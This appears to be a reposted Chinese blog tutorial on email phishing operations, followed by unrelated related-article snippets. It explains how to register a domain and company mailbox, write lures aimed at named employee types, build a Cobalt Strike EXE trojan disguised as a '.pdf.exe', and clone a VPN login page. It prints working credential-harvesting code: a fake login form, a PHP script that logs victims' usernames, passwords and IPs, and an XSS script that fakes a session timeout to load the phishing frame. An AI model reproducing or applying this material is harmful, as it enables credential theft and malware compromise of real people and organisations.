邮箱钓鱼的“鸡”和“蛋”

钓鱼这个话题在圈内近来越来越热,什么web打点、什么0day攻击都不如钓鱼直接撸内网。钓鱼者秉持的宗旨:“愿者上钩”。但是实际社工钓鱼中可不能纯靠运气,信息搜集至关重要!选择什么样的“鱼儿”?“鱼儿”喜欢什么样的“诱饵”?“鱼儿”处于什么样的位置?等等等等……最后才是“愿者上钩”,美美的当一把姜太公。当然所有一切的前提是你得有高大上的邮箱、华丽的域名以及精美的文案(注:别忘了附件或者钓鱼链接)。

接下来我们从购买域名--->搭建邮箱---->测试邮箱---->设计文案-----> *** “诱饵”---->甩鱼钩--->“愿者上钩”这几个步骤来华丽的描述一下钓鱼的整体过程:

0x00 获取域名



首先我们肯定得注册一个域名平台的账号,这里推荐国内阿里云、腾讯云、百度云。。。。。我这里的示范以阿里云为例。通过注册的账号登录阿里云平台,找到域名模块。

选择域名注册模块,根据自己的喜好需求购买的域名即可:

选择域名注册模块,根据自己的喜好需求购买的域名即可:

钱包决定一切

购买成功后在次访问域名列表会看到你刚才购买的域名,并且可以通过后面的提示进行先关设置,至此我们已经获取到了一个自己的域名:

0x01 开通邮箱

大佬之前说过可以使用白嫖的免费企业邮箱,可是呢?现在好像是停用了。。。没办法白嫖可是真的难受,只能硬着头皮买个更便宜的企业邮。。。

阿里云控制台选择企业邮箱,根据自己钱包大小和需求购买合适的企业邮箱使用权限:

购买成功后在邮箱列表可以看到自己购买的企业邮箱



最后就可以利用阿里企业邮箱去登录我们申请好的企业邮箱,根据需求新建不同账号等即可:

0x02 测试邮箱



利用该邮箱向其他企业邮箱或者常用社交邮箱发送测试信息,查看是否会被拦截或者丢弃掉垃圾邮箱。

测试可以正常接收,未被丢弃到垃圾邮箱。(注:如果被加入到垃圾邮箱可以通过添加SPF解决)



发现一个有趣的事,如果邮件中存在测试的字眼就会被接收邮箱放到垃圾邮件中:

0x03 文案设计

自我总结了2种针对性的文案设计,之一种是针对个人的钓鱼,第二种是针对群体的钓鱼。

就个人而言,需要从他的喜好、习惯、职位等方面进行文案拟定,针对性进行”诱饵“的 *** 。例如:通过调查某公司运维刘某是一个游戏爱好者,并且花钱特别抠。通过这些已知的人物特征制定针对性的钓鱼文案,以及针对性的诱饵(1、游戏装备低价购买链接获取他的社交软件。2、游戏攻略exe木马或者word宏病毒获取其个人机权限等)



针对群体而言,可以发送一些官方的放假通知,危害重大的漏洞整改,新上线系统部署等一些方式制定钓鱼文案,以广撒网的方式获取部分安全意识薄弱人员的相关信息。

0x04 “诱饵” ***

“诱饵”一般根据现实情况去 *** ,主要分为2大类:一种是exe类型的点击木马,受害者通过主动点击文件造成被上线或者被获取敏感信息;另一种是伪造界面,受害者通过主动访问伪造页面输入用户名密码等敏感信息导致被泄漏。

(1)利用cobalt strike *** exe木马文件:

通过attacks-->packages-->windows Executable选择设置好的监听,生成EXE木马文件。

一般选择x64位的负载:



修改木马文件的后缀为“.pdf.exe”,并尽量加长文件名。

通过用户点击,对方个人机上线。

(2)利用已知应用系统进行伪造钓鱼页面:



爬取某公司VPN静态界面,这里我们以常见的某服VPN为例, *** 效果图如下:



1、利用图片探针获取访问者IP地址、浏览器等信息

.htaccess文件内容如下:



info.php实现起来比较简单,就是通过http请求头来获取当前IP地址、UA等信息并记录到日志文件当中。

一切准备就绪,访问搭建好的伪造网站,等待受害者访问即可获取访问者的IP地址、UA、操作系统、浏览器等信息

2、利用XSS获取登录用户名密码

代码文件如下:

代码量很小,我在这里直接贴出来

//admin_login.html 本来的管理员登录页面

<html> <body> <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>管理员登录</title></head> <form method="post" action="http://xxx/x.xx"> 用户名:<br> <input type="text" name="username"> <br> 密码:<br> <input type="text" name="password"> <br><br> <input type="submit" value="登录"> </form> </body> </html>

//admin_index.html 原本的管理后台页面

<html> <body> <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>管理员后台</title></head> <h1>这里是管理员后台,你已成功登录</h1> <button type="button">一键日卫星</button> <hr><b>最新留言</b> <ul> <li>Zoro好帅</li> <li>楼上说得对</li>

<script src="https://www.freebuf.com/articles/network/xss.js"></script> </ul> </body> </html>



//fish.html 我们仿的登录页面,也就是钓鱼页

<body> <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>管理员登录</title></head> <form method="post" action="http://getpasswd/get.php">//这里发送给接收程序 用户名:<br> <input type="text" name="username"> <br> 密码:<br> <input type="text" name="password"> <br><br> <input type="submit" value="Submit"> </form> </body> </html>

//get.php 数据接收文件

<?php

$date='日期:'. date("[Y-m-d H:i:s]")."\r

";

$line='----------------------------------'."\r

";

$user='账号:'.$_POST['username']."\r

";

$pwd='密码:'.$_POST['password']."\r

";

$ip='IP:'.getenv('REMOTE_ADDR')."\r

";

$url='钓鱼模板:'.getenv('HTTP_REFERER')."\r

";

$log="------------------------------

";

$result=$date.$line.$url.$user.$pwd.$ip.$log;

file_put_contents('fish.log',$result, FILE_APPEND);

header("Location: http://getpasswd:5100/admin_index.html");

?>//xxs.js 触发弹窗,跳转至伪造登录界面

setTimeout(function() {

alert("登陆过期,请重新登陆!");

parent.document.writeln("<iframe style="margin:0px;padding:0px;height:100%;width:100%;" src="http://getpasswd/fish.html" frameBorder=0 scrolling=no></iframe>");

setTimeout(function() {

document.getElementsByTagName("body")[0].setAttribute("style", "margin: 2px;");

},

100);

setTimeout(function() {

parent.document.getElementsByTagName("body")[0].setAttribute("style", "margin: 0px;");

},

100);

},





10);以下演示我们的伪造界面抓取密码的流程,当受害者直接访问伪造的管理员后台,过一段时间会发现登录超时的提示,此时证明已经成功加载我们的xss.js代码(注:此处xss.js的代码触发时间可以自行修改,我为了方便修改为10s,真实环境建议设置较长):



点击确认页面发生跳转至我们提前伪造好的登录界面,接着会触发放置好的get.php文件并调用获取我们的用户名密码:



执行登录操作后又会跳转至我们伪造的后台界面(实际情况中可以将本地跳转指定到正确的登录界面)

从本地日志中我们可以看到受害者输入的用户名密码:

0x04 甩“鱼钩”

下面简单介绍几个钓鱼案例:

案例一:伪造游戏礼包领取链接(获取用户名密码)

案例二:伪造新上线系统部署(VPN、OA等其他系统的账号密码获取等)

案例三:以内部公司的名义发送漏洞整改通告并附上检测工具(工具为恶意木马可执行上线操作)

案例四:以相关部门名义发布整改通告(通过恶意链接获取用户名密码等其他敏感信息)

0x06? 愿者“上钩”

啥也不说了,就等着,美美的当一把姜太公……

相关文章

蓝色天空是什么意思(为什么天空是蓝色的)

雨后天晴,一条美丽的彩虹挂在蓝天的白云上,让人们产生了无尽的遐想。彩虹是怎么产生的?17世纪以前,人们一直认为白色是最单纯的颜色,直到1666年,英国的物理学家牛顿的色散实验才揭开了颜色之谜。...

真实的黑客去哪里找-世界上最好的黑客大学(现在世界上最厉害的黑客是谁)

真实的黑客去哪里找相关问题 雇佣黑客犯法吗相关问题 损友圈黑客说的什么话 查个人信息怎么查(怎么查个人公司信息)...

控制者英文(控制者翻译)

ctrl读音和音标分别是什么? 1、ctrl是英文control的缩写,读音是:英 [kntrl],美 [kntrol]。2、ctrl发音是:英[kntrl];美[kntrol]。ctrl介绍:“ct...

我是网红年赚100万!分享几个圈子里才知道的赚钱项目

今天我跟朋友分享几个圈子里才知道的赚钱项目,我算你们口中的网红了?我是做自媒体的,百万级别博主。 有人说现在合法的 来钱最快的一个是明星,其次能和明星抗衡的,就是网红了。 第一个项目...

能有若干黑客黑客攻击淘宝账号,上海找黑客,黑客网站平安吗

为了更好地维护保养客户的隐私保护,对WiFi为了更好地目录的手动式武器装备被管束在系统软件app和 device policy controllers (DPCs)中。给出的DPC可以是武器装备一切...

网上说的手机定位找人是真的吗(那些手机定位找人是真的吗)_手机定位

网上说的手机定位找人是真的吗(那些手机定位找人是真的吗),微信作为一款社交软件,日用户局限横跨十亿。其简短易用的聊天成果和全面开通的支付成果,大大增进了微名望户的粘性。微信已经是成为人们生计中不可或缺...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!